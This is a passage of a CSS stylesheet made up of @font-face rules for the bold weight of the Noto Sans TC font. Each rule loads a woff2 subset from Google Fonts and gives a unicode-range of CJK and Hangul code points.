  unicode-range: U+9e4f, U+9e51, U+9e55, U+9e64, U+9e66, U+9e6b, U+9e6d-9e6e, U+9e70, U+9e73, U+9e75, U+9e78, U+9e7c, U+9e80-9e83, U+9e87-9e88, U+9e8b-9e8c, U+9e90-9e93, U+9e96, U+9e9d, U+9ea1, U+9ea4, U+9ea6, U+9ea9-9eab, U+9ead, U+9eaf, U+9eb4, U+9eb7-9eba, U+9ebd-9ebf, U+9ec4, U+9ecc-9ecd, U+9ed0, U+9ed2, U+9ed4, U+9ed9-9eda, U+9edc-9edd, U+9edf-9ee0, U+9ee2, U+9ee5, U+9ee7, U+9eee-9eef, U+9ef3-9ef4, U+9ef6-9ef7, U+9ef9, U+9efb-9efd, U+9eff, U+9f07-9f09, U+9f10, U+9f14-9f15, U+9f19, U+9f22, U+9f29, U+9f2c, U+9f2f, U+9f31, U+9f34, U+9f37, U+9f39, U+9f3d-9f3e, U+9f41, U+9f4b-9f50, U+9f54, U+9f57, U+9f59, U+9f5c, U+9f5f-9f60, U+9f62-9f63, U+9f66-9f67, U+9f6a, U+9f6c, U+9f72, U+9f76-9f77, U+9f7f, U+9f84-9f85, U+9f88, U+9f8e, U+9f91, U+9f94-9f96, U+9f98-9f9b, U+9f9f-9fa0, U+9fa2, U+9fa4, U+a1f4, U+a4b0-a4b1, U+a4b3, U+a9c1-a9c2, U+aa31, U+ab34, U+ac00-ac01, U+ac04, U+ac08, U+ac10-ac11, U+ac13-ac16, U+ac19, U+ac1c-ac1d;
}
/* [19] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.19.woff2) format('woff2');
  unicode-range: U+9cb3, U+9cb6-9cb8, U+9cc4-9cc5, U+9ccc-9ccd, U+9cd5-9cd7, U+9cdd-9cdf, U+9ce7, U+9ce9, U+9cee-9cf0, U+9cf2, U+9cf6, U+9cfc-9cfe, U+9d03, U+9d06-9d08, U+9d0e, U+9d10, U+9d12, U+9d15, U+9d17, U+9d1b, U+9d1d-9d1f, U+9d23, U+9d26, U+9d2b, U+9d2f-9d30, U+9d34, U+9d37, U+9d3d, U+9d3f, U+9d42, U+9d50-9d53, U+9d59, U+9d5c, U+9d5e-9d61, U+9d6a, U+9d6f-9d70, U+9d72, U+9d77, U+9d7a, U+9d7e, U+9d87, U+9d89, U+9d8f, U+9d91-9d93, U+9d96, U+9d98, U+9d9a, U+9da1-9da2, U+9da5, U+9da9, U+9dab-9dac, U+9db1-9db2, U+9db4-9db5, U+9db9-9dbc, U+9dbf-9dc2, U+9dc4, U+9dc7-9dc9, U+9dd3, U+9dd6-9dd7, U+9dd9-9dda, U+9dde-9ddf, U+9de2, U+9de5-9de6, U+9de8, U+9def-9df0, U+9df2-9df4, U+9df8, U+9dfa, U+9dfd, U+9dff, U+9e02, U+9e07, U+9e0a, U+9e11, U+9e15, U+9e18, U+9e1a-9e1b, U+9e1d-9e23, U+9e25-9e26, U+9e2d, U+9e2f, U+9e33, U+9e35, U+9e3d-9e3f, U+9e42-9e43, U+9e45, U+9e48-9e4a, U+9e4c;
}
/* [20] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.20.woff2) format('woff2');
  unicode-range: U+9b55, U+9b58, U+9b5b, U+9b5e-9b60, U+9b63, U+9b68-9b69, U+9b74, U+9b77, U+9b7d, U+9b80-9b81, U+9b83-9b84, U+9b87-9b88, U+9b8a-9b8b, U+9b8d-9b8e, U+9b90-9b95, U+9b97, U+9b9f-9ba0, U+9ba2-9ba3, U+9ba8, U+9baa-9bab, U+9bad, U+9bb0, U+9bb8, U+9bc0-9bc1, U+9bc3, U+9bc6-9bca, U+9bd3-9bd7, U+9bd9, U+9bdb, U+9bdd, U+9be1-9be2, U+9be4-9be5, U+9be7-9be8, U+9bea, U+9bed-9bee, U+9bf0-9bf1, U+9bf5, U+9bf7, U+9bf9, U+9bfd, U+9bff, U+9c02, U+9c06, U+9c08-9c0a, U+9c0d, U+9c10, U+9c12-9c13, U+9c15, U+9c1c, U+9c1f, U+9c21, U+9c23-9c25, U+9c28-9c29, U+9c2d-9c2e, U+9c31-9c33, U+9c35-9c37, U+9c39-9c3b, U+9c3d-9c3e, U+9c40, U+9c42, U+9c45-9c49, U+9c52, U+9c54, U+9c56-9c5a, U+9c5d, U+9c5f-9c60, U+9c63, U+9c67-9c68, U+9c72, U+9c75, U+9c77-9c78, U+9c7a-9c7c, U+9c7f-9c81, U+9c87-9c88, U+9c8d, U+9c91, U+9c94, U+9c97, U+9c9b-9c9c, U+9ca4, U+9ca8, U+9cab, U+9cad, U+9cb1-9cb2;
}
/* [21] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.21.woff2) format('woff2');
  unicode-range: U+9a04-9a05, U+9a0c, U+9a0f-9a13, U+9a16, U+9a1b-9a1c, U+9a20, U+9a24, U+9a28, U+9a2b, U+9a2d-9a2e, U+9a34-9a36, U+9a38, U+9a3e, U+9a40-9a44, U+9a4a, U+9a4c-9a4e, U+9a52, U+9a55-9a56, U+9a5b, U+9a62-9a65, U+9a69-9a6b, U+9a6d, U+9a6f-9a71, U+9a73-9a74, U+9a76, U+9a78-9a79, U+9a7b-9a7c, U+9a7e-9a7f, U+9a81-9a82, U+9a84-9a87, U+9a8a-9a8c, U+9a8f-9a91, U+9a97, U+9a9a, U+9a9e, U+9aa0-9aa1, U+9aa4-9aa5, U+9aaf-9ab1, U+9ab6-9aba, U+9abc, U+9abe, U+9ac0-9ac5, U+9ac8, U+9acb-9acc, U+9ace-9acf, U+9ad1, U+9ad3, U+9ad5-9ad7, U+9ad9, U+9adf, U+9ae1, U+9ae3, U+9ae6, U+9aea-9aeb, U+9aed, U+9aef, U+9af2, U+9af4, U+9af9, U+9afb, U+9afd, U+9b03-9b04, U+9b08, U+9b0d, U+9b13, U+9b18, U+9b1a, U+9b1f, U+9b22-9b23, U+9b28-9b2a, U+9b2c-9b30, U+9b32, U+9b3b, U+9b41, U+9b43-9b44, U+9b46-9b49, U+9b4b-9b4e, U+9b51;
}
/* [22] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.22.woff2) format('woff2');
  unicode-range: U+98b2-98b3, U+98b6-98b8, U+98ba-98bd, U+98bf, U+98c7-98c8, U+98ca, U+98ce, U+98d2-98d3, U+98d8-98da, U+98dc, U+98de, U+98e0-98e3, U+98e5, U+98e7-98ee, U+98f1, U+98f4, U+9901, U+9908-9909, U+990c, U+9911-9912, U+9914, U+9916-9917, U+991a-991c, U+991e, U+9920-9921, U+9927, U+992b-992c, U+992e, U+9931-9933, U+9938, U+993a, U+993c-9940, U+9943-9945, U+9948-994a, U+994c-994e, U+9951-9952, U+9954-9955, U+995c, U+995e-995f, U+9961-9962, U+9965, U+9968, U+996a, U+996d-9972, U+9975-9976, U+997a, U+997c, U+997f-9980, U+9984-9986, U+9988, U+998b, U+998d, U+998f, U+9992, U+9994-9995, U+9997-9998, U+999c, U+999e, U+99a0-99a1, U+99a5, U+99ab, U+99ad, U+99af, U+99b1, U+99b4, U+99b9, U+99c4-99c6, U+99cf, U+99d1-99d2, U+99d4, U+99d6, U+99d8-99d9, U+99dd, U+99df, U+99e1-99e2, U+99e9, U+99ed-99ee, U+99f0-99f1, U+99f8, U+99fb, U+99ff, U+9a01-9a03;
}
/* [23] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.23.woff2) format('woff2');
  unicode-range: U+9761, U+9763, U+9765-9766, U+9768, U+976c-976d, U+9771, U+9773, U+9776, U+977a, U+977c, U+9780, U+9784-9786, U+9788, U+978d-978f, U+9798, U+979d-979e, U+97a0, U+97a3, U+97a5-97a6, U+97a8, U+97ab-97ae, U+97b6-97b7, U+97b9, U+97bf, U+97c1, U+97c3, U+97c6, U+97c9, U+97cc-97cd, U+97d6, U+97d8-97d9, U+97dc-97de, U+97e1, U+97e6-97e7, U+97ec-97ee, U+97f0-97f1, U+97f5-97f6, U+97f9-97fa, U+97fe, U+9803-9804, U+9807, U+980a, U+980e-980f, U+9811, U+9814, U+9816, U+981a, U+981c, U+981e, U+9820-9821, U+9823-9824, U+9826, U+9828, U+982a-982c, U+9830, U+9832, U+9834-9835, U+9837, U+9839, U+983c-983d, U+9845, U+9848-9849, U+984e, U+9852-9857, U+9859-985a, U+9862-9863, U+9865, U+986b, U+9870-9871, U+9873-9874, U+9876-9877, U+9879-987f, U+9881-9882, U+9884-988a, U+988c-988d, U+9890, U+9893, U+9896-9898, U+989a, U+989c-989e, U+98a0, U+98a4, U+98a6-98a7, U+98a9, U+98ae-98af;
}
/* [24] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.24.woff2) format('woff2');
  unicode-range: U+960e, U+9610-9611, U+9614, U+9616, U+9619-961a, U+961c-961d, U+961f, U+9621, U+9624, U+9628, U+962e-962f, U+9631, U+9633-9636, U+963c, U+9641-9643, U+9645, U+9647-9648, U+964b, U+964e-964f, U+9651, U+9653-9655, U+9658, U+965b-965f, U+9661, U+9665, U+9668-9669, U+966c, U+9672, U+9674, U+967a, U+9682-9685, U+9688-9689, U+968b, U+968d, U+968f-9690, U+9695, U+9697-9699, U+969e, U+96a0-96a4, U+96a7, U+96a9, U+96ac, U+96ae, U+96b0, U+96b2-96b4, U+96b6-96b9, U+96bc-96be, U+96c1, U+96c3, U+96c7, U+96c9-96cf, U+96d1-96d2, U+96d8, U+96db, U+96dd, U+96e9, U+96eb, U+96f0-96f1, U+96f3-96f4, U+96f9, U+96fe-96ff, U+9701-9702, U+9704-9706, U+9708-970a, U+970e-9711, U+9713, U+9719, U+971d, U+971f-9720, U+9728, U+972a, U+972d, U+9730, U+9733, U+9739-973a, U+973d-973e, U+9742, U+9744, U+9746-9747, U+9749, U+9750-9751, U+9753, U+9756, U+9758-9759, U+975b, U+975d;
}
/* [25] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.25.woff2) format('woff2');
  unicode-range: U+94d0, U+94db-94dd, U+94e0, U+94e2-94e3, U+94e8, U+94ec-94ee, U+94f0, U+94f2, U+94f5-94f6, U+94f8, U+94fa, U+94fe-9502, U+9504-9506, U+9508, U+950b-950c, U+950f-9510, U+9519-951b, U+951d, U+951f, U+9521-9526, U+952d-9530, U+9535, U+953a-953b, U+9540-9542, U+9547, U+9549-954a, U+954d, U+9550-9551, U+9554-9556, U+955c, U+956c-956d, U+956f-9570, U+9573, U+9576, U+9578, U+957f, U+9582, U+9586, U+9588, U+958e-958f, U+9591, U+9598-9599, U+959c, U+959e-959f, U+95a1-95a2, U+95a4-95a7, U+95a9-95ae, U+95b0, U+95b2, U+95b6, U+95b9-95bf, U+95c2-95c4, U+95c7-95c9, U+95cb-95cd, U+95d0, U+95d3-95d5, U+95d7-95d8, U+95da, U+95de, U+95e0-95e2, U+95e4-95e5, U+95ea-95eb, U+95ed-95f0, U+95f2-95f3, U+95f5, U+95f7-95fb, U+95fd, U+9600-9602, U+9605, U+9607-9609;
}
/* [26] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.26.woff2) format('woff2');
  unicode-range: U+93ad, U+93af-93b0, U+93b3-93bb, U+93bd-93be, U+93c0-93c4, U+93c7, U+93ca-93cd, U+93d0-93d1, U+93d6-93d8, U+93dc-93e0, U+93e2, U+93e4, U+93e8, U+93ee, U+93f0, U+93f5, U+93f7-93f9, U+93fb, U+9403, U+9407, U+940f-9410, U+9413-9414, U+9417, U+9419-941a, U+941c, U+941e, U+9420-9425, U+9427-942b, U+942e, U+9432-9433, U+9436, U+9438, U+943a, U+943d, U+943f-9440, U+9444-9445, U+944a, U+944c, U+9452, U+9454-9455, U+945a-945b, U+945e, U+9460, U+9462-9463, U+9468, U+946a, U+946d, U+946f, U+9471-9472, U+9474-9477, U+9479, U+947e-9481, U+9488-948a, U+948e, U+9492-9493, U+9497, U+9499, U+949b-94a3, U+94a5-94a9, U+94ac, U+94ae-94b1, U+94b3-94b5, U+94bb-94bc, U+94be-94c3, U+94c5-94c6, U+94c9, U+94ce-94cf;
}
/* [27] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.27.woff2) format('woff2');
  unicode-range: U+92a5-92ae, U+92b2, U+92b5-92b6, U+92b9, U+92bb-92bc, U+92c2-92c3, U+92c5-92cd, U+92cf-92d1, U+92d5, U+92d7, U+92d9, U+92dd, U+92df, U+92e4-92e6, U+92e8-92e9, U+92ed-92f3, U+92f6, U+92f8-92f9, U+92fb, U+9300-9302, U+9306, U+930b, U+930f-9310, U+9312, U+9315, U+9318-931b, U+931d-9321, U+9323-9325, U+9327-932a, U+932c-932e, U+9331-9333, U+9335, U+9338, U+933c, U+9340-9341, U+9345-9349, U+934d, U+934f-9352, U+9354, U+9356-9360, U+9363-9367, U+9369-936a, U+936c, U+936e, U+9370-9371, U+9373, U+9376, U+9379-937a, U+937c, U+9382, U+9385, U+9387, U+938a, U+938c, U+938f, U+9394, U+9397-9398, U+939a-939b, U+939d-939e, U+93a1-93a3, U+93a6-93a7, U+93a9-93aa, U+93ac;
}
/* [28] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.28.woff2) format('woff2');
  unicode-range: U+91a7, U+91aa, U+91ae-91b2, U+91b4-91b5, U+91b8, U+91ba, U+91bd-91be, U+91c1, U+91c3, U+91c5-91c6, U+91c8-91ca, U+91d0, U+91d2-91d5, U+91d7, U+91d9, U+91dc, U+91e1, U+91e4, U+91e6-91e9, U+91ec-91ed, U+91f0-91f1, U+91f5-91fa, U+91fd, U+91ff-9201, U+9203-920a, U+920d-920e, U+9210-9211, U+9217, U+9219, U+921c, U+921e, U+9221, U+9223-9227, U+922a, U+922d-922e, U+9230-9231, U+9233, U+9235-923b, U+923d-9241, U+9244-9246, U+9248-9249, U+924b-9251, U+9253, U+9257, U+925a-925b, U+925d-925e, U+9262, U+9264-9267, U+926b-926d, U+926f, U+9271-9272, U+9274, U+9276, U+9278, U+927a-927c, U+927e-927f, U+9282-9283, U+9286, U+9288, U+928a, U+928d-928e, U+9291, U+9293, U+9295-9296, U+9299-929d, U+92a0-92a4;
}
/* [29] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.29.woff2) format('woff2');
  unicode-range: U+9065, U+9068, U+906f, U+9074, U+9076, U+9079, U+907c-907d, U+9082-9083, U+9085, U+9087-9089, U+908b, U+9090-9091, U+9093, U+9095, U+9097, U+9099, U+909b, U+909d-909e, U+90a0-90a2, U+90a8, U+90ac, U+90ae-90b0, U+90b2-90b6, U+90b8-90b9, U+90bb, U+90bd-90be, U+90c3-90c5, U+90c7, U+90d1, U+90d4-90d5, U+90d7, U+90db-90df, U+90e1-90e4, U+90ea-90eb, U+90ef, U+90f4, U+90f7-90f8, U+90fc, U+90fe-9100, U+9102, U+9104, U+9106, U+9112, U+9114-911a, U+911c, U+911e, U+9120, U+9122-9123, U+9129, U+912b, U+912f, U+9131-9132, U+9134, U+9136, U+9139-913a, U+9143, U+9146, U+9148-914c, U+914e-9150, U+9154, U+9156-9157, U+9159-915a, U+915d-915e, U+9161-9164, U+9169, U+916b, U+916e-9172, U+9174, U+9176, U+9179-917a, U+917f, U+9181-9186, U+918c-918e, U+9190-9191, U+9196, U+919a-919b, U+919e, U+91a1-91a4;
}
/* [30] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.30.woff2) format('woff2');
  unicode-range: U+8f26, U+8f2d, U+8f30, U+8f33, U+8f36, U+8f3b, U+8f3e-8f42, U+8f44-8f47, U+8f4d-8f4e, U+8f54-8f55, U+8f5d, U+8f61-8f62, U+8f64, U+8f66-8f69, U+8f6c-8f72, U+8f74, U+8f76, U+8f7b-8f7d, U+8f7f, U+8f83-8f86, U+8f88-8f8a, U+8f8d, U+8f90-8f91, U+8f93, U+8f95-8f97, U+8f99, U+8f9c, U+8f9e-8f9f, U+8fa2, U+8fa7, U+8fa9, U+8fab, U+8fae, U+8fb3, U+8fb5-8fb6, U+8fb9-8fbf, U+8fc1-8fc2, U+8fc4, U+8fc6, U+8fc8, U+8fcc-8fcd, U+8fd0, U+8fd2-8fd3, U+8fd5, U+8fd8, U+8fdb-8fdf, U+8fe2-8fe6, U+8fe8-8fe9, U+8fed-8fee, U+8ff3, U+8ff5, U+8ff8-8ffc, U+8ffe, U+9002, U+9004-9005, U+9008, U+900a-900b, U+900d, U+9011-9013, U+9015-9016, U+901e, U+9021, U+9024, U+902d, U+902f-9030, U+9034-9036, U+9039-903b, U+9041-9042, U+9044-9045, U+904f-9052, U+9057-9058, U+905b, U+905d, U+9061-9063;
}
/* [31] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.31.woff2) format('woff2');
  unicode-range: U+8dcf-8dd0, U+8dd6-8dd7, U+8dda-8ddb, U+8de3-8de4, U+8de9, U+8deb-8dec, U+8df1, U+8df5-8df7, U+8dfa-8dfd, U+8e05, U+8e08-8e0a, U+8e0e, U+8e14, U+8e16, U+8e18, U+8e1d-8e21, U+8e23, U+8e26-8e28, U+8e2a-8e2b, U+8e2d-8e2e, U+8e30-8e31, U+8e34-8e35, U+8e39, U+8e3c-8e3d, U+8e40-8e42, U+8e44, U+8e47, U+8e49-8e4e, U+8e50, U+8e53-8e55, U+8e59-8e5b, U+8e60, U+8e62-8e63, U+8e66-8e67, U+8e69, U+8e6c-8e6d, U+8e6f, U+8e72, U+8e74, U+8e76, U+8e7a-8e7c, U+8e81-8e82, U+8e84-8e85, U+8e87, U+8e89-8e8b, U+8e8f-8e95, U+8e99-8e9a, U+8e9d-8e9e, U+8ea1, U+8ea3, U+8ea5-8ea6, U+8eaa, U+8eac-8ead, U+8eaf-8eb1, U+8eb9, U+8ebc, U+8ebe, U+8ec0, U+8ec6, U+8ecb, U+8ecf, U+8ed1, U+8ed4, U+8ed7, U+8eda-8edb, U+8ee2, U+8ee8, U+8eeb, U+8ef2, U+8ef9-8efe, U+8f05, U+8f07-8f08, U+8f0a-8f0c, U+8f12-8f13, U+8f17, U+8f19-8f1a, U+8f1c, U+8f1e-8f1f, U+8f25;
}
/* [32] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.32.woff2) format('woff2');
  unicode-range: U+8c68, U+8c73, U+8c78, U+8c7a-8c7c, U+8c82, U+8c85, U+8c89-8c8a, U+8c8d-8c8e, U+8c90, U+8c94, U+8c98-8c99, U+8ca3-8ca4, U+8cad-8cb0, U+8cb2-8cb3, U+8cb6, U+8cb9-8cba, U+8cbd, U+8cc1-8cc5, U+8ccf-8cd2, U+8cd4-8cd5, U+8cd9-8cdb, U+8ce1, U+8ce4, U+8ce8, U+8ceb, U+8cf0, U+8cf8, U+8cfb, U+8cfe, U+8d04-8d05, U+8d07, U+8d0b, U+8d0d, U+8d10, U+8d12-8d14, U+8d16-8d17, U+8d1b-8d1f, U+8d21-8d32, U+8d34-8d35, U+8d37-8d38, U+8d3a-8d3c, U+8d3e-8d3f, U+8d41-8d44, U+8d48, U+8d4b-8d4c, U+8d4e-8d50, U+8d54, U+8d56, U+8d58, U+8d5a-8d5b, U+8d5e-8d60, U+8d62-8d63, U+8d66-8d69, U+8d6c-8d6e, U+8d73, U+8d75-8d76, U+8d7b, U+8d7d, U+8d84, U+8d8b, U+8d90-8d91, U+8d94, U+8d96, U+8d9c, U+8dab, U+8daf, U+8db2, U+8db5, U+8db7, U+8dba, U+8dbc, U+8dbe-8dbf, U+8dc2-8dc3, U+8dc6, U+8dcb, U+8dce;
}
/* [33] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.33.woff2) format('woff2');
  unicode-range: U+8b4c-8b4f, U+8b53-8b54, U+8b56, U+8b59, U+8b5e-8b60, U+8b64, U+8b6a-8b6d, U+8b72, U+8b74, U+8b7e, U+8b83, U+8b89, U+8b8c, U+8b8e, U+8b90, U+8b92, U+8b95-8b96, U+8b99, U+8b9c, U+8b9e-8b9f, U+8ba2-8ba5, U+8ba7-8baa, U+8bad-8bb0, U+8bb2-8bb4, U+8bb6-8bb9, U+8bbc-8bc1, U+8bc3-8bc6, U+8bc8-8bcb, U+8bcd, U+8bcf, U+8bd1, U+8bd7-8be3, U+8be5-8be7, U+8be9, U+8beb-8bec, U+8bef, U+8bf1-8bf2, U+8bf4-8bf6, U+8bf8, U+8bfa-8bfb, U+8bfd-8bfe, U+8c01-8c02, U+8c05, U+8c08, U+8c0a-8c11, U+8c13-8c15, U+8c18-8c1c, U+8c1f, U+8c22-8c29, U+8c2c-8c2d, U+8c31, U+8c34, U+8c36, U+8c39, U+8c3f, U+8c41, U+8c47-8c4c, U+8c4e-8c4f, U+8c51, U+8c55, U+8c5a, U+8c62;
}
/* [34] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.34.woff2) format('woff2');
  unicode-range: U+89da, U+89dc-89de, U+89e5-89e7, U+89ed, U+89f1, U+89f3-89f4, U+89f6, U+89ff, U+8a01, U+8a03, U+8a07, U+8a09, U+8a0c, U+8a0f-8a12, U+8a15-8a16, U+8a1b, U+8a1d, U+8a1f, U+8a22, U+8a25, U+8a27, U+8a2b, U+8a33, U+8a36, U+8a38, U+8a3c-8a3e, U+8a41, U+8a45-8a46, U+8a48, U+8a4e, U+8a51-8a52, U+8a54, U+8a56-8a58, U+8a5b, U+8a5d, U+8a61, U+8a63, U+8a67, U+8a6a-8a6c, U+8a6e, U+8a70, U+8a74-8a76, U+8a7a-8a7c, U+8a82, U+8a84-8a86, U+8a89, U+8a8f-8a92, U+8a94, U+8a9a, U+8aa1, U+8aa3, U+8aa5-8aa8, U+8aac-8aad, U+8ab1, U+8ab6, U+8ab9, U+8abe, U+8ac2, U+8ac4, U+8ac6, U+8ac9, U+8acc-8acf, U+8ad1, U+8ad7, U+8adb-8ae2, U+8ae4, U+8ae6, U+8aea-8aeb, U+8aed, U+8af1-8af7, U+8afa, U+8afc, U+8b01, U+8b04-8b05, U+8b07, U+8b0a-8b0d, U+8b0f-8b10, U+8b13-8b14, U+8b16-8b17, U+8b1a, U+8b1c, U+8b21-8b22, U+8b26, U+8b28, U+8b2b-8b2c, U+8b2e, U+8b33, U+8b3e, U+8b41, U+8b46;
}
/* [35] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.35.woff2) format('woff2');
  unicode-range: U+887e-887f, U+8881-8882, U+8884-8885, U+8888, U+888d, U+8890, U+8892-8893, U+8897-8898, U+889a-889c, U+889e, U+88a2, U+88a4, U+88a8, U+88aa, U+88ad-88ae, U+88b1, U+88b4, U+88b7-88b8, U+88bc-88be, U+88c0, U+88c4-88c7, U+88c9-88cc, U+88ce, U+88d2, U+88d6, U+88d8, U+88db, U+88df, U+88e4, U+88e8-88e9, U+88ec, U+88ef-88f1, U+88f3-88f5, U+88f9, U+88fc, U+88fe, U+8900, U+8902, U+8906, U+890a-890c, U+8910, U+8912-8915, U+8918-891a, U+891f, U+8921, U+8923, U+8925, U+892a-892b, U+892d, U+8930, U+8933, U+8935-8936, U+8938, U+893b, U+893d, U+8941-8944, U+8946-8947, U+8949, U+894c-894d, U+8956-8957, U+8959, U+895c, U+895e-8960, U+8964, U+8966, U+896c, U+8971, U+8974, U+897b, U+897e, U+8980, U+8982-8983, U+8987-8988, U+898a, U+898c, U+8991, U+8993-8995, U+8997-8998, U+899a, U+899c, U+89a1, U+89a4-89a7, U+89a9, U+89ac, U+89af, U+89b2-89b3, U+89b7, U+89bb, U+89bf, U+89c1-89c2, U+89c5, U+89c8-89ca, U+89d1, U+89d4-89d5;
}
/* [36] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.36.woff2) format('woff2');
  unicode-range: U+873a-873b, U+873e-8740, U+8742, U+8747, U+8749, U+874b-874c, U+874e-874f, U+8753, U+8755, U+8757-8759, U+875d, U+875f-8765, U+8768, U+876a, U+876c-8770, U+8772, U+8777-8778, U+877a-877b, U+877d, U+8781-8785, U+8788, U+878b, U+8793, U+8797-8798, U+879e-879f, U+87a3, U+87a8, U+87ab-87ad, U+87af, U+87b3, U+87b5, U+87b9, U+87bb, U+87bd-87c0, U+87c4-87c8, U+87ca-87cc, U+87ce, U+87d1-87d2, U+87db-87dc, U+87e0-87e1, U+87e3, U+87e5, U+87e7, U+87ea-87ec, U+87ee-87ef, U+87f3-87f4, U+87f6-87f7, U+87fb, U+87fe, U+8802-8806, U+880a-880b, U+880d-880e, U+8810-8811, U+8813-8816, U+881b, U+8821-8823, U+8827, U+8831-8832, U+8835-8836, U+8839-883a, U+883c, U+8844-8846, U+884a, U+884e, U+8852, U+8854-8856, U+8859-885a, U+885e, U+8862, U+8864-8865, U+8869-886a, U+886c-886e, U+8871-8872, U+8875, U+8877, U+8879, U+887d;
}
/* [37] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
